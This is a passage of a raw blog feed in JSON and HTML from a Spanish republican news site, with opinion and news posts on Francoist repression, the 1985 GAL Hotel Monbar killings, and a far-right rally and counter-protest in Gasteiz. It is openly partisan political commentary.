alt=\"Jorge Serrano Fernández\" height=\"650\" src=\"https:\/\/arainfo.org\/wordpress\/wp-content\/uploads\/2023\/04\/Jorge-Serrano-Fern%C3%A1ndez.jpg\" width=\"837\" \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\n\t\t\n\t\t\t\t\t\n\t\t\n\t\t\n\t\t\t\n\n\t\t\n\t\t\n\n\t\t\n\t\t\u003Cdiv itemprop=\"articleBody\"\u003E\n\t\t\t\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EE\u003C\/span\u003El frente de Aragón había caído en marzo de 1938. Ya \nno había frente de guerra en territorio aragonés pero todavía se \nrespiraba sed de venganza.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl martes 18 de octubre de 1938, en la cárcel de Torrero, Gumersindo \nde Estella asistió a cuatro reos que esperaban el fusilamiento. Uno de \nellos era Rufo Roa Villaverde, acusado falsamente de haber denunciado a \nun cura en un pueblo de Guadalajara. Ni bajo tortura confesó tal \nacusación. El capellán de la cárcel vio cómo el reo se concentró dentro \nde sí mismo para asimilar su final en la tapia del cementerio y observó \ncómo besaba un escapulario de la Virgen del Pilar en repetidas \nocasiones. Se confesó junto a otro reo, un derechista llamado Martín \nSancho Latorre, que formó parte de un comité de representación durante \nla guerra. Los otros dos reos no quisieron confesarse. Una vez en la \ntapia, antes de recibir la descarga, Martín Sancho gritó: \"¡Franco está \nmatando a los suyos!\".\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl destino que padecieron Rufo Roa y Martín Sancho lo padecieron \ndecenas de miles de personas a causa de la violencia sin precedentes \ndesatada tras el golpe de Estado iniciado por un grupo de militares en \njulio de 1936 contra un régimen republicano, constitucional y \ndemocrático, y un gobierno legítimo, en unos tiempos en los que los \nvientos del totalitarismo soplaban en Europa.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ETras la sangrienta guerra civil española, bautizada por los \nvencedores como \"cruzada de liberación\" y celebrada durante casi cuatro \ndécadas, comenzó en España un periodo oscuro, sin libertades y sin \nderechos en el que quienes gobernaron el país hicieron de España su \ncortijo de corrupción y terror. Cincuenta mil personas fueron ejecutadas\n en la posguerra.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl franquismo nació matando y murió matando. Dio sus primeros pasos \ncon los tiros en la nuca en los descampados y en los cementerios y \nterminó su sangría con las ejecuciones de Xosé Humberto Baena, José Luis\n Sánchez Bravo, Ramón García Sanz, Ángel Otaegi y Jon Paredes Manot, el \u003Ca href=\"https:\/\/arainfo.org\/la-noche-mas-larga-del-franquismo\/\" rel=\"noopener\" target=\"_blank\"\u003E27 de septiembre de 1975\u003C\/a\u003E.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl 13 de octubre de 2025, el CIS publicó que la mitad de los votantes\n de la derecha consideran que la dictadura franquista fue \"buena\" o \"muy\n buena\". El 41,2% de los votantes del PP y el 61,7% de los de Vox así lo\n consideran. También es bueno recordar que en España la derecha no tiene\n ningún legado democrático, y si consideran que la dictadura trajo \nprosperidad y mejoras sociales es porque han sido manipulados por la \npropaganda y las mentiras que todavía hoy se repiten en redes sociales y\n medios de comunicación. \"Lo bueno que hizo Franco lo hicieron las \ndemocracias sin necesidad de tortura y pena de muerte\", sentenció el \nhistoriador Julián Casanova hace unos meses en una entrevista para El \nPaís.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EHabrá quienes, teniendo libros e investigaciones de académicos e \nhistoriadores reconocidos, prefieran echar mano de la propaganda y los \nescasos argumentos que escuchan de tertulianos, dirigentes políticos o \nnostálgicos del franquismo. \"El franquismo fue una etapa de \nreconciliación y de progreso\", dijo un diputado de Vox en el Congreso de\n los Diputados. Apoyar una dictadura desde la distancia es fácil; \nalgunos dirían que es lo correcto, pero lo correcto es otra cosa. \nCorrecto fue lo que hizo Gumersindo de Estella, en 1938, en mitad del \nterror, cuando le pidió al militar Rafael María Martínez que retirara el\n retrato de Francisco Franco de la capilla de la cárcel, para que los \nreos no sintieran angustia al ver al responsable de su asesinato.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EOtras personas entienden que en el sufrimiento no puede haber \nprogreso, ni prosperidad y tampoco reconciliación. Que nadie merecía un \ntiro en la nuca y ningún familiar merece que los restos de sus seres \nqueridos permanezcan pudriéndose en una cuneta como ocurrió con los \naragoneses \u003Ca href=\"https:\/\/arainfo.org\/exhumacion-paniza-2025-eusebio-lamberto\/\" rel=\"noopener\" target=\"_blank\"\u003EEusebio Serrano y Lamberto Carrato\u003C\/a\u003E, encontrados hace una semana en el campo de Paniza.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EY debemos recordar, aunque se deroguen las leyes de memoria, que la \ndemocracia siempre será mejor que una dictadura. El 21% de los españoles\n no quiere verlo. Enfrente estaremos.\u003C\/span\u003E\u003C\/p\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Ci\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Ci\u003EFuentes: Fusilados en Zaragoza. Tres años de asistencia espiritual a los reos. Gumersindo de Estella.\u003C\/i\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E\n\t\t\u003C\/div\u003E\n\t\t\n\t\t\n\t\t\t\t\t\n\t\t\t\t\t\t\n\t\t\n\t\t\n\t\t\n\t\t\t\t\n\t\t\n\t\t\n\t\u003C\/article\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/arainfo.org\/la-dictadura-que-anora-el-21-de-los-espanoles\/\" target=\"_blank\"\u003Earainfo.org\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/1951851664071669725\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/1951851664071669725?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/1951851664071669725"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/1951851664071669725"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/10\/la-dictadura-que-anora-el-21-de-los.html","title":"La dictadura que añora el 21% de los españoles"}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEje3iIOQHVONlu2O43d0rfktaNZyKDYQjlOf8xuNl1GnZEMSMUz-7hr8LN6h-Tx8BjuylRQvx7tf3hrQ78uD8qRdx2xH9RHYk4Wey752Ul5cRnb5TK66Knx0ROjMLKS4asZTEjYF0FQGzhgY_FGDaiX8oWxt0rlblOgWLJLm2xEE63g2D8r6Qgm-3dFw1rQ\/s72-c\/La%20dictadura%20que%20a%C3%B1ora%20el%2021_%20de%20los%20espa%C3%B1oles.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-2002292373350493880"},"published":{"$t":"2025-10-15T07:00:00.038+02:00"},"updated":{"$t":"2025-10-15T07:00:00.109+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"establishment"},{"scheme":"http://www.blogger.com/atom/ns#","term":"estado"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Europa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"represión"},{"scheme":"http://www.blogger.com/atom/ns#","term":"régimen"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tardofranquismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"terrorismo"}],"title":{"type":"text","$t":"40 años de la mayor masacre de los GAL: Hotel Monbar, 1985 "},"content":{"type":"html","$t":"\n      \n      \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9-58bbPIwfN5ea-wJXH5LrK9fll_WCKlI-c68Beu23zwwLlvrsgwyBIn6SmHodX9w_Tvlc38tHtDIbGh2BH90m2x0Opnh8DuzJpMFSZiNFLnAB7vXp2MhpFK9Hv16EEOfwBMJPKqCCpNAmS16blsOA9UtW68tGd9PCO_j447qdPSafJYpdsfSkiYJZYJw\/s1920\/40%20a%C3%B1os%20de%20la%20mayor%20masacre%20de%20los%20GAL_%20Hotel%20Monbar,%201985.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9-58bbPIwfN5ea-wJXH5LrK9fll_WCKlI-c68Beu23zwwLlvrsgwyBIn6SmHodX9w_Tvlc38tHtDIbGh2BH90m2x0Opnh8DuzJpMFSZiNFLnAB7vXp2MhpFK9Hv16EEOfwBMJPKqCCpNAmS16blsOA9UtW68tGd9PCO_j447qdPSafJYpdsfSkiYJZYJw\/s320\/40%20a%C3%B1os%20de%20la%20mayor%20masacre%20de%20los%20GAL_%20Hotel%20Monbar,%201985.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cspan style=\"color: #a64d79;\"\u003E\u003Cb\u003E40 años de la mayor masacre de los GAL: Hotel Monbar, 1985 \u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003Ci\u003E\u003C\/i\u003E\u003Ci\u003E\u003Cblockquote\u003EEl 25 de septiembre se cumplieron 40 años del atentado del \nHotel Monbar, perpetrado por los GAL, en Baiona,. Es el atentado más \nsangriento de la organización terrorista que actuaba en nombre del \nestado de manera encubierta: 4 personas asesinadas y un herido. Dos \nmercenarios franceses a sueldo, Lucien Mattei y Pierre Frugoli (ligadas \nal hampa marsellés), ametrallaron y asesinaron a 4 miembros de ETA: José\n Maria Etxaniz Maiztegi; Iñaki Astiasuinzarra Pagola, Agustin \nIrazustabarrena Urruzola y Sabin Etxaide Ibarguren. También resultó \nherido en el atentado Jean Iriarte, de nacionalidad francesa.\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"content\" style=\"text-align: justify;\"\u003E\u003Cdiv class=\"moz-reader-content reader-show-element\"\u003E\u003Cdiv class=\"page\" id=\"readability-page-1\"\u003E\u003Carticle id=\"post-195724\" itemscope=\"itemscope\" itemtype=\"https:\/\/schema.org\/CreativeWork\"\u003E\u003Cdiv itemprop=\"text\"\u003E\n\u003Cp\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl pasado martes 7 de octubre, se celebró un coloquio con \nespecialistas y representantes de las familias de las víctimas, moderado\n por la periodista \u003Cb\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Maitena+Salinas+journalist\u0026amp;bbid=3943668767006122232\u0026amp;bpid=2002292373350493880\" target=\"_blank\"\u003EMaitena Salinas\u003C\/a\u003E\u003C\/b\u003E. La charla tuvo como\n objetivo poner de relieve la gravedad de la violencia ejercida desde el\n estado para denunciar y dar visibilidad al terrorismo estado y sus \nconsecuencias: graves vulneraciones de derechos humanos y la quiebra del\n estado de derecho y merma de la calidad de la democracia española. \nTambién abría un espacio para reflexionar sobre los silencios y el \nolvido que ha recaído sobre esta violencia; y sobre el deber de memoria y\n su valor para la convivencia.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"background-color: #fff2cc;\"\u003EEn esta charla-coloquio intervienen:\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Jer%C3%B3nimo+R%C3%ADos+professor\u0026amp;bbid=3943668767006122232\u0026amp;bpid=2002292373350493880\" target=\"_blank\"\u003EJerónimo Ríos\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEs licenciado en Derecho y Ciencias Políticas y de la Administración \n(\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Universidad+Aut%C3%B3noma+de+Madrid\u0026amp;bbid=3943668767006122232\u0026amp;bpid=2002292373350493880\" target=\"_blank\"\u003EUniversidad Autónoma de Madrid\u003C\/a\u003E). Doctor en Ciencias Políticas de la \n\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Universidad+Complutense+de+Madrid\u0026amp;bbid=3943668767006122232\u0026amp;bpid=2002292373350493880\" target=\"_blank\"\u003EUniversidad Complutense de Madrid\u003C\/a\u003E y Doctor en Humanidades de la \n\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Universidad+Rey+Juan+Carlos\u0026amp;bbid=3943668767006122232\u0026amp;bpid=2002292373350493880\" target=\"_blank\"\u003EUniversidad Rey Juan Carlos\u003C\/a\u003E. Actualmente es Profesor Ayudante Doctor en \nla Facultad de Ciencias Políticas y Sociología de la Universidad \nComplutense de Madrid.\u003Cbr \/\u003E\nHa publicado recientemente, junto con \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Egoitz+Gago+author\u0026amp;bbid=3943668767006122232\u0026amp;bpid=2002292373350493880\" target=\"_blank\"\u003EEgoitz Gago\u003C\/a\u003E, el libro ‘El \nterrorismo de estado ante sus víctimas. Conversaciones a propósito del \nGAL’. Este libro recoge una reflexión académica sobre el terrorismo de \nestado, el relato de los atentados del GAL, y entrevistas a víctimas del\n GAL y de otras violencias del estado.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Jon+Mirena+Landa+professor\u0026amp;bbid=3943668767006122232\u0026amp;bpid=2002292373350493880\" target=\"_blank\"\u003EJon Mirena Landa\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ECatedrático de Derecho Penal en la Facultad de Derecho de la Universidad\n del País Vasco, EHU, director de la Cátedra UNESCO de Derechos Humanos y\n Poderes Públicos EHU. Ha sido director de Derechos Humanos del Gobierno\n Vasco y es miembro de la comisión de valoración de víctimas de Derechos\n Humanos del Gobierno Vasco.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ECon su participación se pretende entender lo que supone la existencia\n y actuación de un grupo como los GAL y el ‘terrorismo de estado’ desde \nel derecho internacional de los DDHH. A su vez, aportará su punto de \nvista sobre el tratamiento institucional y las políticas públicas para \nlas víctimas de la violencia del Estado en el caso vasco.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Ainara+Esteran\u0026amp;bbid=3943668767006122232\u0026amp;bpid=2002292373350493880\" target=\"_blank\"\u003EAinara Esteran\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl miembro de la asociación de víctimas de la violencia del Estado, \nEgiari Zor. Su labor está ligada a la atención y asistencia de estas \nvíctimas y, por tanto, conoce de primera mano las necesidades materiales\n y morales, y los déficits en esta área que sufren aún hoy las víctimas \ndel estado.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/article\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/kaosenlared.net\/40-anos-de-la-mayor-masacre-de-los-gal-hotel-monbar-1985\/\" target=\"_blank\"\u003Ekaosenlared.net\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/2002292373350493880\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/2002292373350493880?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/2002292373350493880"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/2002292373350493880"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/10\/40-anos-de-la-mayor-masacre-de-los-gal.html","title":"40 años de la mayor masacre de los GAL: Hotel Monbar, 1985 "}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9-58bbPIwfN5ea-wJXH5LrK9fll_WCKlI-c68Beu23zwwLlvrsgwyBIn6SmHodX9w_Tvlc38tHtDIbGh2BH90m2x0Opnh8DuzJpMFSZiNFLnAB7vXp2MhpFK9Hv16EEOfwBMJPKqCCpNAmS16blsOA9UtW68tGd9PCO_j447qdPSafJYpdsfSkiYJZYJw\/s72-c\/40%20a%C3%B1os%20de%20la%20mayor%20masacre%20de%20los%20GAL_%20Hotel%20Monbar,%201985.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-3302453443725381971"},"published":{"$t":"2025-10-14T07:17:00.002+02:00"},"updated":{"$t":"2025-10-14T07:30:08.627+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"antifascismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"corrupción"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fascismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Memoria"},{"scheme":"http://www.blogger.com/atom/ns#","term":"represión"},{"scheme":"http://www.blogger.com/atom/ns#","term":"régimen"}],"title":{"type":"text","$t":"Gasteiz responde a la provocación fascista: violencia, detenciones y una herida abierta"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimah95Y7OFKsm8MN1GqtashnDxzh_bjn2L5Hwq5ZgmTTq_Mac5g5oigDfCDR7aWA7o_q9VSdoXo8mDaKW8PU_VQZvl7WL72lxbvmkuB_AbVjJ-u_P-1Rnw4Km1t5spFNf6gtFK9bCb3agCq5fY1g7Qfpmn7dMWPR-w-MoUDxmePXmwCsofx954jUJ6B67M\/s1920\/Gasteiz%20responde%20a%20la%20provocaci%C3%B3n%20fascista_%20violencia,%20detenciones%20y%20una%20herida%20abierta.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimah95Y7OFKsm8MN1GqtashnDxzh_bjn2L5Hwq5ZgmTTq_Mac5g5oigDfCDR7aWA7o_q9VSdoXo8mDaKW8PU_VQZvl7WL72lxbvmkuB_AbVjJ-u_P-1Rnw4Km1t5spFNf6gtFK9bCb3agCq5fY1g7Qfpmn7dMWPR-w-MoUDxmePXmwCsofx954jUJ6B67M\/s320\/Gasteiz%20responde%20a%20la%20provocaci%C3%B3n%20fascista_%20violencia,%20detenciones%20y%20una%20herida%20abierta.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Gasteiz\u0026amp;bbid=3943668767006122232\u0026amp;bpid=3302453443725381971\" target=\"_blank\"\u003EGasteiz\u003C\/a\u003E responde a la provocación \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=define+fascista\u0026amp;bbid=3943668767006122232\u0026amp;bpid=3302453443725381971\" target=\"_blank\"\u003Efascista\u003C\/a\u003E: violencia, detenciones y una herida abierta \u003C\/span\u003E\u003Cspan style=\"color: #666666;\"\u003E\/ \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: #e69138;\"\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Isabel+Gin%C3%A9s\u0026amp;bbid=3943668767006122232\u0026amp;bpid=3302453443725381971\" target=\"_blank\"\u003EIsabel Ginés\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #666666; font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003EGasteiz habló claro en las calles: al fascismo no se le discute, se le combate. Y la historia recordará no a quienes vinieron a provocar, sino a quienes tuvieron el valor de plantarles cara.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEste \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=12+de+octubre+fiesta+nacional+espa%C3%B1ola\u0026amp;bbid=3943668767006122232\u0026amp;bpid=3302453443725381971\" target=\"_blank\"\u003E12 de octubre\u003C\/a\u003E, día de la \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=fiesta+nacional+espa%C3%B1ola\u0026amp;bbid=3943668767006122232\u0026amp;bpid=3302453443725381971\" target=\"_blank\"\u003Efiesta nacional española\u003C\/a\u003E, Gasteiz se convirtió en escenario de un enfrentamiento que no fue ni casual ni inevitable. La presencia anunciada de un grupo de \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=define+ultraderecha\u0026amp;bbid=3943668767006122232\u0026amp;bpid=3302453443725381971\" target=\"_blank\"\u003Eultraderecha\u003C\/a\u003E, concretamente de \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Falange+Espa%C3%B1ola+de+las+JONS\u0026amp;bbid=3943668767006122232\u0026amp;bpid=3302453443725381971\" target=\"_blank\"\u003EFalange Española de las JONS\u003C\/a\u003E, desencadenó un choque abierto entre simpatizantes fascistas y manifestantes antifascistas, con un operativo policial que ha levantado serias críticas.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa concentración falangista, convocada en pleno centro de la ciudad bajo el lema “La unidad de España, ni se vota ni se negocia”, reunió a varias decenas de personas llegadas en autobuses desde fuera de \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Euskadi\u0026amp;bbid=3943668767006122232\u0026amp;bpid=3302453443725381971\" 